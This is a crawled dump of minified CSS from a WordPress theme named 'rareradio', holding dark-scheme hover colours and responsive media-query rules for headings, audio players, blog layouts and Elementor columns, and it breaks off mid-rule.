.post_featured.hover_slide .post_info a:hover{color:#FFFFFF}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#624BFF}.scheme_dark .post_featured.hover_pull{background-color:#FFFFFF}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a,.scheme_dark .post_featured.hover_pull .post_info a:before{color:#000000}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#F7BA45}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item{color:#624BFF}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#FFFFFF}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#624BFF}.scheme_dark .post_featured.hover_shop .icons a{color:#624BFF;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#000000;	background-color:#624BFF}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#624BFF;	background-color:transparent}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#000000;	background-color:#624BFF}.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#000000;	background-color:#FFFFFF}.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#624BFF}

--- FILE ---
content_type: text/css
request_url: https://studiochezbizz.com/wp-content/themes/rareradio/css/__responsive.css
body_size: 34461
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
@media (max-width:1679px){.sc_title.sc_title_accent h1{font-size:5rem}.trx_addons_scroll_to_top{right:2em}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding-left:5em; padding-top:6.3em; padding-right:5em; padding-bottom:9.9em}.sc_promo .sc_promo_title{font-size:4.2857142857rem}.sc_promo .sc_promo_content{height:160px; width:160px; top:2em; right:2em}.sc_promo .sc_promo_content .trx_addons_tiny_text{font-size:16px}.sc_promo .sc_promo_content strong{font-size:28px}.sc_promo .sc_promo_content b{font-size:22px}.sc_promo.sc_promo_size_normal .sc_promo_descr{font-size:17px}.rr_popup_link{height:150px !important; width:150px !important}.rr_popup_link:after{font-size:150px !important}.post_item_404 .post_content{padding:5em 0 5em}.post_item_none_search .post_content{padding:2em 0}.nav-links-single.nav-links-fixed{position:static; bottom:auto; left:auto; right:auto; opacity:1}.nav-links-single.nav-links-fixed .nav-links{padding-top:6em; margin-top:6em; border-width:1px}.nav-links-single.nav-links-fixed .nav-links .nav-previous,.nav-links-single.nav-links-fixed .nav-links .nav-next{position:relative; width:50%; padding:0; border-width:0; background-color:transparent; left:auto; right:auto; top:auto}.sc_layouts_row_type_narrow .sc_button.sc_button_default{padding:1.35em 2.5em; font-size:15px}.sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link{padding:1.35em 2.5em; font-size:15px}.sc_layouts_login .sc_layouts_item_details_line1,.sc_layouts_login .sc_layouts_item_details_line2{font-size:15px}.sc_layouts_row_type_narrow{padding:2.4em 0}.sc_layouts_row_type_compact{font-size:16px}.sc_layouts_row_type_compact .sc_layouts_menu_mobile_button .sc_layouts_item_link{font-size:16px}.sc_layouts_row_type_compact .sc_button{font-size:16px}.sc_audio_style_mono.trx_addons_audio_wrap .trx_addons_audio_navigation{font-size:14px}.sc_audio_style_mono .trx_addons_audio_player_wrap .audio_now_playing{font-size:14px}.sc_audio_style_mono .trx_addons_audio_player_wrap .audio_now_playing_wrap{width:25%}.sc_audio_style_mono .trx_addons_audio_player_wrap .audio_info-frame_wrap{width:75%; padding:0 1.25em}.sc_audio_style_mono.with_nav .trx_addons_audio_player_wrap .audio_info-frame_wrap{padding-right:8.375em}.sc_audio_style_mono .trx_addons_audio_player .audio_now_playing:after{-webkit-transform:none; transform:none}.sc_audio_style_mono .trx_addons_audio_player .audio_now_playing span{-webkit-transform:none; transform:none}.sc_audio_style_mono .mejs-controls .mejs-button.mejs-playpause-button>button{height:40px; width:40px}.sc_audio_style_mono .mejs-controls .mejs-button{height:40px; width:40px}.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-mute,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-unmute{margin-left:0; margin-right:5px}.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-horizontal-volume-slider{width:51px}.sc_audio_style_mono .mejs-controls .mejs-button.mejs-volume-button>button{height:40px; width:40px}.sc_audio_style_mono .mejs-controls .mejs-volume-button.mejs-mute>button:before{-webkit-transform:translate(0,1px); transform:translate(0,1px)}.sc_audio_style_mono.trx_addons_audio_wrap .trx_addons_audio_navigation>span + span{margin-left:13px}.sc_audio_style_mono.trx_addons_audio_wrap .trx_addons_audio_navigation{right:20px}.menu_mobile.with_image .menu_mobile_nav_area>ul>li>a{font-size:4.7222222222em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a{font-size:2.6111111111em}.sc_audio_style_mono .mejs-controls .mejs-button.mejs-playpause-button>button,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-mute,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-unmute,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-horizontal-volume-slider{margin-top:3px}.post_layout_chess_2 .post_content_inner{display:none}.post_layout_chess_2.post_format_quote .post_content_inner,.post_layout_chess_2.post_format_link .post_content_inner,.post_layout_chess_2.post_format_aside .post_content_inner,.post_layout_chess_2.post_format_status .post_content_inner{display:block}.post_layout_chess_2.post_format_quote .post_content_inner p{font-size:1em; line-height:1.25em}.post_layout_chess_2.post_format_quote .post_content_inner a,.post_layout_chess_2.post_format_quote .post_content_inner cite{font-size:0.8667em; line-height:1.25em}.post_layout_chess_2.post_format_link .post_content_inner,.post_layout_chess_2.post_format_aside .post_content_inner,.post_layout_chess_2.post_format_status .post_content_inner{font-size:1.2em; line-height:1.4em}.post_layout_chess_3 .post_meta,.post_layout_chess.post_layout_chess_3 .more-link{display:none}.post_layout_chess .post_title{font-size:40px}.post_layout_chess_2 .post_title{font-size:1.6rem}.post_layout_chess_3 .post_title{font-size:1.3333rem; line-height:1.2em}.post_layout_chess_3.sticky .label_sticky{font-size:10px; padding:5px 12px}.post_layout_chess_3 .mejs-controls .mejs-button.mejs-playpause-button{margin-right:10px}.post_layout_chess_2.format-audio .post_featured.with_thumb .post_audio{width:calc(101% - 3em); padding:1.5em}.post_layout_chess_2 .mejs-controls .mejs-horizontal-volume-slider{width:52px}.post_layout_chess_2 .mejs-controls .mejs-button.mejs-playpause-button{margin-right:10px}.post_layout_chess_2 .mejs-controls .mejs-volume-button.mejs-mute,.post_layout_chess_2 .mejs-controls .mejs-volume-button.mejs-unmute{margin-left:5px}.post_layout_chess blockquote{padding:2em 3.5em 2em 2.7em}.post_layout_chess_2 blockquote{padding:1.5em}.post_layout_chess_2 blockquote,.post_layout_chess_2 blockquote p{font-size:18px}.post_layout_chess_2 blockquote:before{font-size:200px; right:10px; top:-23px; -webkit-text-stroke-width:1px}body.edit-post-visual-editor{line-height:164.2857%}.editor-post-sidebar-holder{display:none !important}}@media (max-width:1439px){h1,.front_page_section_caption{font-size:57px}h2{font-size:48px}h3{font-size:38px}h4{font-size:29px}h5{font-size:24px}h6{font-size:20px}.sc_title.sc_title_accent h1{font-size:64px}.mtphr-dnt-tick-contents{min-height:49px}.mtphr-dnt-tick-contents .mtphr-dnt-tick{padding:12px 0}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:5em; line-height:1.2em}.sc_icons.sc_icons_modern .sc_icons_item_title{font-size:24px}.sc_icons_default .sc_icons_item_title + .sc_icons_item_description{margin-top:0.5em}.sc_icons_default .sc_icons_item_title{font-size:32px}.sc_icons_default .sc_icons_icon + .sc_icons_item_details,.sc_icons_default .sc_icons_image + .sc_icons_item_details{margin-top:1em}.rr_popup_link{height:130px !important; width:130px !important}.rr_popup_link:after{font-size:130px !important}table th,table td,.sc_table table th,.sc_table table td{padding:1.4em 1em}.sc_table_simple table th,.sc_table_simple table td{padding:0.78571rem 0}.trx_addons_audio_wrap .trx_addons_audio_player.with_cover .trx_addons_audio_player_wrap{width:calc(71.7% - 80px); margin-right:40px}.trx_addons_audio_wrap .trx_addons_audio_navigation{right:34px}.sc_price_item_title{font-size:26px}.sc_price_item_price_value{font-size:74px}.sc_price_item_price_before{font-size:47px}.sc_price_item_price_after{font-size:20px}.sc_price_item .sc_price_heading{padding:3rem 2.9285714286rem 3.7142857143rem 2.9285714286rem}.sc_price_item .sc_price_desc{padding:2.1428571429rem 2.9285714286rem 2.1428571429rem 2.9285714286rem}.sc_price_item_details{padding:0 41px; margin-top:2.3em}.sc_price_item_info{padding-bottom:40px}.sc_promo .sc_promo_title{font-size:56px}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding-left:3.2em; padding-top:6.3em; padding-right:3em; padding-bottom:9.9em}.sc_promo .sc_promo_content{height:140px; width:140px; top:1.5em; right:1.5em}.sc_promo .sc_promo_content p{padding-top:10px}.sc_promo .sc_promo_content .trx_addons_tiny_text{font-size:14px}.sc_promo .sc_promo_content strong{font-size:26px}.sc_promo .sc_promo_content b{font-size:20px}.sc_layouts_title{font-size:16px}.sc_courses.sc_courses_default.modern .sc_courses_item_info{padding:2em 8em 2em 2em}.sc_courses.sc_courses_default.modern .sc_courses_item{min-height:220px}.rareradio_with_date .widget_slider .slider-slide{padding-right:100px; background-size:calc(100% - 100px) 100%; background-position-x:0}.rareradio_with_date .widget_slider .slider-slide:after{right:44px}.sc_audio_style_modern .audio_item_number{font-size:32px}.sc_audio_style_modern.trx_addons_audio_wrap.resized.list .trx_addons_audio_player{padding:26px 40px 26px 19.8%}.sc_team_default .sc_team_item_info{padding:0; padding-right:3.61em}.sc_team.sc_team_default .sc_team_item:nth-child(even) .sc_team_item_info{padding-right:0; padding-left:3.61em}.sc_team_default .sc_team_item_content{margin-top:2.3em; margin-bottom:2.5em}.sc_team_short .sc_team_item_info{padding:1.4285714286rem}.sc_team_short .sc_team_item_title + .sc_team_item_subtitle{margin-top:7px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr{font-size:15px}.sc_blogger.sc_blogger_default .sc_item_featured .post_info_tr a{font-size:15px}.sc_blogger.sc_blogger_excerpt .post_featured ~ .post_header_date .post_meta_item.post_date{font-size:26px}.sc_blogger.sc_blogger_excerpt .post_featured .post_meta_item.post_date a{font-size:26px}.wp-playlist.wp-audio-playlist .wp-playlist-current-item{padding:45px 51px 13px}.wp-playlist.wp-audio-playlist .mejs-container{max-width:calc(100% - 102px)}.wp-playlist.wp-audio-playlist .wp-playlist-tracks{margin-top:49px; padding:20px 51px}.single-cpt_services.sidebar_hide.expand_content article.services_single{width:800px}.single-cpt_services.sidebar_hide.expand_content .trx_addons_emotions{width:800px}.services_single .services_page_featured .sc_services_item_price{font-size:42px}.services_single .services_page_header{margin-bottom:2em}.sc_courses.sc_courses_default .sc_courses_item_image .sc_courses_item_meta{font-size:15px}.single-cpt_courses.sidebar_hide.expand_content article.courses_single{width:800px}.single-cpt_courses.sidebar_hide.expand_content .trx_addons_emotions{width:800px}.sidebar_hide .post_item_single.with_share{padding:0 150px}.sidebar_left .post_item_single.with_share{padding-left:145px}.sidebar_right .post_item_single.with_share{padding-right:145px}.sidebar_hide .post_item_single.with_share ~ .author_info{margin:0 150px}.post_share_top .socials_share{padding:30px}.related_wrap .related_item.has-post-thumbnail .post_meta a{font-size:16px}.comments_field.comments_i_agree_privacy_policy{padding-top:0.9em}[id*=give-form] .give-form-title{font-size:42px}#give-donation-level-button-wrap button{padding:1.57em 1.6em}#give-donation-level-button-wrap button.give-btn-level-custom{padding:1.57em 2em}#give-donation-level-button-wrap{margin:0 0 50px}form[id*=give-form] legend{font-size:32px}#give-payment-mode-select{margin-bottom:43px}.content_wrap,.content_container{width:1100px}.body_style_boxed .page_wrap{width:1100px}.body_style_boxed .content_wrap,.body_style_boxed .content_container{width:1020px}.menu_style_side .menu_side_wrap{width:70px}body.menu_style_left{margin-left:70px}body.menu_style_right{margin-right:70px}.menu_style_left .sc_layouts_row_fixed_on{margin-left:70px !important}.menu_style_right .sc_layouts_row_fixed_on{margin-right:70px !important}body.body_style_wide:not(.expand_content) [class*=content_wrap]>.content{width:715.4471544715px}body.woocommerce.body_style_wide:not(.expand_content) [class*=content_wrap]>.content{width:715.4471544715px}body.body_style_boxed:not(.expand_content) [class*=content_wrap]>.content{width:663.4146341463px}[class*=content_wrap]>.sidebar{width:348.7804878049px}body.body_style_boxed [class*=content_wrap]>.sidebar{width:323.4146341463px}.body_style_fullwide .content_wrap{padding-left:90px; padding-right:90px}.body_style_fullwide.sidebar_right [class*=content_wrap]>.content,.body_style_fullscreen.sidebar_right [class*=content_wrap]>.content{padding-right:384.5528455285px}.body_style_fullwide.sidebar_right [class*=content_wrap]>.sidebar,.body_style_fullscreen.sidebar_right [class*=content_wrap]>.sidebar{margin-left:-348.7804878049px}.body_style_fullwide.sidebar_left [class*=content_wrap]>.content,.body_style_fullscreen.sidebar_left [class*=content_wrap]>.content{padding-left:384.5528455285px}.body_style_fullwide.sidebar_left [class*=content_wrap]>.sidebar,.body_style_fullscreen.sidebar_left [class*=content_wrap]>.sidebar{margin-right:-348.7804878049px}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:1.8rem}.sc_layouts_row_type_normal.sc_layouts_row .sc_button{font-size:16px}.sc_layouts_menu_nav>li>a{padding:1em 1em}.sc_layouts_menu_nav>li.menu-item-has-children>a{padding-right:1em}.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li li>a{padding:0.15em 2.12em}.top_panel .elementor-section-full_width .elementor-column-gap-wide{padding:0 2.1428571429rem}.sc_layouts_row_type_narrow .sc_button.sc_button_default{padding:1.2em 2.4em; font-size:14px}.sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link{padding:1.2em 2.4em; font-size:14px}.sc_layouts_login .sc_layouts_item_details_line1,.sc_layouts_login .sc_layouts_item_details_line2{font-size:14px}.sc_layouts_row_type_narrow{padding:1.8em 0}.sc_layouts_row_type_compact{font-size:14px}.sc_layouts_row_type_compact .sc_layouts_menu_mobile_button .sc_layouts_item_link{font-size:14px}.sc_layouts_row_type_compact .sc_button{font-size:14px}.sc_audio_style_mono .trx_addons_audio_player_wrap .audio_now_playing{font-size:12px; padding:7px 7px}.sc_audio_style_mono .trx_addons_audio_player_wrap .audio_frame{top:50%}.sc_audio_style_mono .mejs-controls .mejs-button.mejs-volume-button,.sc_audio_style_mono .mejs-controls .mejs-button.mejs-volume-button>button{width:30px}.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-mute,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-unmute{margin-right:8px}.sc_audio_style_mono .mejs-controls .mejs-button.mejs-volume-button>button{font-size:1.5em}.sc_audio_style_mono .mejs-controls .mejs-button>button{font-size:1.1em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li>a{font-size:4.1666666667em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a{font-size:2.0555555556em}.menu_mobile.with_image .menu_mobile_nav_area>ul>li li>a{-webkit-text-stroke-width:1px}.menu_mobile_close{top:2em; right:2.1666666667em}.menu_mobile .menu_mobile_nav_area li>a{font-size:1.2857em; line-height:1.2em}.menu_mobile .menu_mobile_nav_area>ul>li>a{font-size:2em; line-height:1.2em}.post_item_404 .post_content{padding:0 0 2em}.post_item_none_search .post_content{padding:2em 0}.custom-background .content_wrap>.content,.page_banner_wrap ~ .content_wrap>.content{padding:3em}.menu_style_left .nav-links-single.nav-links-fixed{margin-left:70px}.menu_style_right .nav-links-single.nav-links-fixed{margin-right:70px}.sidebar_banner_wrap{margin-bottom:3em}.sidebar .widget{padding:2.5em}.widget.wp-widget-categories{padding:2.5em}.sc_audio_style_mono .mejs-controls .mejs-button.mejs-playpause-button>button,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-mute,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-volume-button.mejs-unmute,.sc_audio_style_mono.trx_addons_audio_wrap .mejs-controls .mejs-horizontal-volume-slider{margin-top:5px}.top_panel_custom .audio_info-frame_wrap .mejs-controls .mejs-horizontal-volume-total{top:19px}.post_layout_excerpt.sticky{padding:2.75em 2.8em}.post_item .more-link,.gallery_preview_show .post_readmore{padding:1.37em 3em}.post_layout_excerpt .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_excerpt .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_excerpt .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:2.27778em}.post_layout_excerpt.format-audio .post_featured.with_thumb .post_audio{left:34%; width:calc(100% - 41.5%)}.format-audio .post_featured.with_thumb{min-height:200px}.post_layout_classic .post_content{font-size:1em}.post_layout_classic .post_meta .post_meta_item{margin:0 8px 8px 0}.post_layout_classic .post_meta .post_meta_item.post_categories{margin:0}.post_layout_classic .post_meta .post_meta_item.post_categories a{margin:0 8px 8px 0}.post_layout_classic .post_meta a{padding:6px 13px}.post_layout_classic.sticky .label_sticky{margin:0 8px 8px 0; padding:6px 13px}.post_layout_classic .post_title{font-size:1.3em}.post_layout_classic .slider_container .swiper-pagination-bullet,.post_layout_classic .slider_outer .swiper-pagination-bullet{width:40px}.post_layout_classic .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_classic .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_classic .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets{bottom:25px}.post_layout_classic .mejs-controls .mejs-time{font-size:14px; padding-top:9px}.post_layout_classic blockquote,.post_layout_classic blockquote p{font-size:18px}.post_layout_classic blockquote cite{font-size:16px; margin-top:1.4em}.masonry_wrap .masonry_item-1_4{width:33.3333%}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{letter-spacing:0; padding:1em 2em}.post_layout_chess_2.format-audio .post_featured.with_thumb .post_audio{width:calc(101% - 2em); padding:1.0em}.post_layout_chess_2 .mejs-controls .mejs-button.mejs-playpause-button{margin-right:5px}.post_layout_chess_2 .mejs-time-rail{margin:0 5px}.post_layout_chess_2 .mejs-controls .mejs-time{font-size:17px}.post_layout_chess_3 .post_title{font-size:17px}.post_layout_chess_3.format-audio .post_featured .post_audio_title{font-size:18px}.post_layout_chess_3.format-audio .post_featured .post_audio_author{font-size:16px}.post_layout_chess_3 .mejs-controls .mejs-button{height:35px; width:35px}.post_layout_chess_3 .mejs-controls .mejs-button.mejs-playpause-button>button{height:35px; width:35px}.post_layout_chess_3 .mejs-controls .mejs-time{padding-top:10px; font-size:15px}.post_layout_chess_3 .mejs-time-rail{padding-top:5px}.post_layout_chess_3 .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets,.post_layout_chess_3 .slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-bullets{bottom:25px}.front_page_section_subscribe_text form.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:0.85em 1em}.sc_content_width_1_1,.sc_inner_width_1_1>.elementor-column-wrap,.sc_inner_width_1_1>.elementor-widget-wrap{width:1100px}.sc_content_width_1_2,.sc_inner_width_1_2>.elementor-column-wrap,.sc_inner_width_1_2>.elementor-widget-wrap{width:550px}.sc_content_width_1_3,.sc_inner_width_1_3>.elementor-column-wrap,.sc_inner_width_1_3>.elementor-widget-wrap{width:366.6666666667px}.sc_content_width_2_3,.sc_inner_width_2_3>.elementor-column-wrap,.sc_inner_width_2_3>.elementor-widget-wrap{width:733.3333333333px}.sc_content_width_1_4,.sc_inner_width_1_4>.elementor-column-wrap,.sc_inner_width_1_4>.elementor-widget-wrap{width:275px}.sc_content_width_3_4,.sc_inner_width_3_4>.elementor-column-wrap,.sc_inner_width_3_4>.elementor-widget-wrap{width:825px}.body_style_boxed .sc_content_width_1_1,.body_style_boxed .sc_inner_width_1_1>.elementor-column-wrap,.body_style_boxed .sc_inner_width_1_1>.elementor-widget-wrap{width:1020px}.body_style_boxed .sc_content_width_1_2,.body_style_boxed .sc_inner_width_1_2>.elementor-column-wrap,.body_style_boxed .sc_inner_width_1_2>.elementor-widget-wrap{width:510px}.body_style_boxed .sc_content_width_1_3,.body_style_boxed .sc_inner_width_1_3>.elementor-column-wrap,.body_style_boxed .sc_inner_width_1_3>.elementor-widget-wrap{width:340px}.body_style_boxed .sc_content_width_2_3,.body_style_boxed .sc_inner_width_2_3>.elementor-column-wrap,.body_style_boxed .sc_inner_width_2_3>.elementor-widget-wrap{width:680px}.body_style_boxed .sc_content_width_1_4,.body_style_boxed .sc_inner_width_1_4>.elementor-column-wrap,.body_style_boxed .sc_inner_width_1_4>.elementor-widget-wrap{width:255px}.body_style_boxed .sc_content_width_3_4,.body_style_boxed .sc_inner_width_3_4>.elementor-column-wrap,.body_style_boxed .sc_inner_width_3_4>.elementor-widget-wrap{width:765px}.menu_style_right .sc_stack_section_fixed{right:70px !important}.menu_style_left .sc_stack_section_fixed{left:70px !important}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1130px}.body_style_boxed .elementor-section.elementor-section-boxed>.elementor-container{max-width:1050px}.body_style_fullwide.sidebar_hide .elementor-section.elementor-section-boxed>.elementor-container{max-width:920px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding-left:5px; padding-right:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding-left:10px; padding-right:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding-left:15px; padding-right:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding-left:20px; padding-right:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding-left:30px; padding-right:30px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1110px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1120px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1130px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1140px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1160px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:725.4471544715px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:735.4471544715px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:745.4471544715px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:755.4471544715px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:775.4471544715px}.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:715.4471544715px !important}body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1100px !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1100px !important}.wp-block-column:not(:first-child){margin-left:15px}.wp-block-column:not(:last-child){margin-right:15px}.kt-gutter-default>.wp-block-kadence-column{margin-right:30px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:first-child){margin-left:15px}.has-small-gutter>[class*="wp-block-coblocks-"]:not(:last-child){margin-right:15px}}@media (max-width:1279px){h1,.front_page_section_caption{font-size:51px}h2{font-size:43px}h3{font-size:35px}h4{font-size:26px}h5{font-size:22px}h6{font-size:20px}p,ul,ol,dl,blockquote,address{margin-bottom:1em}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:4em; line-height:1.2em}.post_item_none_search .search_wrap .search_field,.post_item_none_archive .search_wrap .search_field{padding:1.3em 3em 1.3em 1.55em !important}.sc_title.sc_title_accent h1{font-size:51px}.sc_item_title.sc_item_title_style_accent b{-webkit-text-stroke-width:1px}blockquote,blockquote p{font-size:22px}blockquote,blockquote[class*=wp-block-quote][class*=is-style-],blockquote[class*=wp-block-quote][class*=is-],.wp-block-quote:not(.is-large):not(.is-style-large),.wp-block-freeform.block-library-rich-text__tinymce blockquote{padding:2.5em 4em 2.5em 3.2em}blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-size:16px; margin-top:1.5em}blockquote:before{font-size:380px; top:-40px; right:26px}table th,table td,.sc_table table th,.sc_table table td{padding:1.2em 1em}.sc_table_simple table th,.sc_table_simple table td{padding:0.78571rem 0; font-size:22px}.sidebar .widget{padding:2.22em}.widget.wp-widget-categories{padding:2.22em}.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search{padding:1em 1.3em}.widget_twitter .widget_twitter_follow{font-size:16px}.post_meta{font-size:11px}.page_content_wrap{padding-top:5.5em; padding-bottom:5.6em}.comments_form_wrap .comments_form .comment-respond{margin-bottom:-5.6em; padding-bottom:5.6em}figure figcaption,.wp-block-image figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd{font-size:16px; padding:10px 10px !important}.wp-playlist.wp-audio-playlist .wp-playlist-current-item{padding:35px 41px 13px}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-title{font-size:26px}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-item-artist{font-size:17px}.wp-playlist.wp-audio-playlist .mejs-container{max-width:calc(100% - 82px)}.wp-playlist.wp-audio-playlist .wp-playlist-tracks{margin-top:39px; padding:20px 41px}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item{padding:20px 0}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption .wp-playlist-item-title,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption .wp-playlist-item-artist,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length{font-size:16px}.mtphr-dnt-tick-contents{font-size:16px; min-height:47px}.mejs-controls .mejs-broadcast{font-size:13px}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:2em}.mfp-wrap .mfp-close{margin:-44px -14px 0 0}.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon:before,.sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_icon>span:before{font-size:65px}.sc_icons.sc_icons_modern .sc_icons_item_title{font-size:22px}.sc_icons_modern.sc_icons_size_small .sc_icons_item_details{padding-left:4.8em}.sc_icons .sc_icons_item_description{font-size:1em; line-height:1.3em}.sc_icons_default 